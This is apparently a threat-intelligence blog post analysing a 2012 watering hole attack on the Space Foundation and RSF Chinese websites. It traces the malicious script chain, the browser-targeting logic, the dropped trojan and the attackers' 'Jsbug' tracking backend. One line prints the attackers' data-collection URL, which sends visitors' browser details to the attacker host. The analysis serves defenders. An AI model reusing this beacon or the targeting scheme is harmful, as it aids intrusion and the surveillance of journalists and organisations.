As I announced you on Twitter, this blog post will present targeted attacks who have start mid-September and wasn’t discussed or presented in public. These attacks have end around mid-October.
A web site “arpeggio8.com“, hosted on 205.186.179.195 in US, was compromised in order to be used in a watering hole attack against Space Foundation and RSF Chinese.
The Space Foundation is a nonprofit organization that supports the global space industry through information and education programs. It is a resource for the entire space community – industry, national security organizations, civil space agencies, private space companies and the military around the world. It also supports educators, students and journalists with information and education programs.
Reporters Without Borders (RWB) is a French-based international non-governmental organization that advocates freedom of the press and freedom of information. Reporters Without Borders is also known as RSF, and RSF Chinese is a dedicated web site for Chinese news in Chinese language.
The watering hole attack was done through different files and by a dedicated centralized backend named “Jsbug“.
Description of the watering hole attack
Space Foundation and RSF Chinese web sites had they’re code a malicious javascript inclusion calling “http://www.arpeggio8.com/count/count.php“.

“count.php” script provide javascript content who check the presence of “popad” cookie and if the browser is Internet Explorer 6, 7 or 8. This script also load “count2.php” who is used for another purposes, we will discuss about this file later. If all the conditions are in place “rsf.php” file is loaded with parameter “id=1024“.

“rsf.php” script only provide content if parameter “id=1024” is present. This script load through an iframe call “ie.html” file. “rsf.php” is the equivalent of “exploit.html” in the CVE-2012-4969 0day found in mid-September.
“ie.html” file is the equivalent of “Protect.html” in the CVE-2012-4969 0day found in mid-September, but here no Flash file is involved to do the heap spray. “ie.html” file is containing a packed javascript code how will do the heap spray and trigger the vulnerability. Pastebin encoded version and decoded version.

The javascript is decoded though the “decode” function and the key “0xe1” for decoding is provided as argument to the function. The javascript “int_to_hex” function will check if Oracle Java 6 is present, if operating system is Windows 7 or XP and if Internet Explorer 9 is used. The script will also gather the browser language.
If Windows XP is used, and language is “en-us“, “zh-cn“, “zh-tw“, “ko” or “ja” (hum hum CVE-2012-4792…), then the vulnerability is triggered.
If Windows 7 is used and Java 6 is installed, then the vulnerability is triggered. A spray base value is provided in the code for Internet Explorer 9 , but “count.php” has filter the targeted browsers.
Once the vulnerability is triggered, “917.exe” (6b4aa596e5a4208371942cdb0e04dfd9) file is installed. This malware is known as “Trojan-Dropper.Win32.Dapato.bscc“.
A interesting point regarding “ie.html” file, this file was dating of 19 September.
Some facts regarding CVE-2012-4969 :
But you will see, through the next chapter, that the attack has began the 18 September.
“count2.php” script and Jsbug backend usage
“count2.php” script is loaded in any cases for statistics purposes. This script will create and check two cookies “stat_cookie” and “stat_time“, gather version of Adobe Flash, presence of Oracle Java and HTTP referrer. All these informations are send back to the same script with parameters.
http://arpeggio8.com/count/count2.php?n=’+Math.random()+’&action=jpg&stat_refer=’+escape(location.href)+’&stat_flash=’+escape(flashVer)+’&stat_java=’+escape(stat_java)+’&stat_cookie=’+stat_cookie+’&stat_time=’+stat_time;

All these informations are stored in a backend named “Jsbug“. This backend is quiet simple, only three menus “Client statistics“, “Report” and “Create Exploit“. The backend doesn’t have any external css or images files, and is typically composed of minimum three PHP scripts.
Login page of the backend is also quiet simplistic, no page title, no text in the page, and this logic of simplicity make it harder to discover through Google searches.


“Client statistics” menu will direct you on a recap page, of all visitors who have load “count2.php“, with OS type, browser type and version, version of Adobe Flash, version of Oracle Java, IP address, HTTP referer, number of visits, first visite and last visite date.
In the case of the Space Foundation watering hole attack, the first date are beginning 18 September.
In the case of RSF Chinese watering hole attack, the first date are beginning 19 September.

These attacks have ended around mid-October.

“Report” menu will direct you on a statistics page, of all visitors.
“Create Exploit” menu is a page how will help the attackers to generate they’re javascript inclusion code.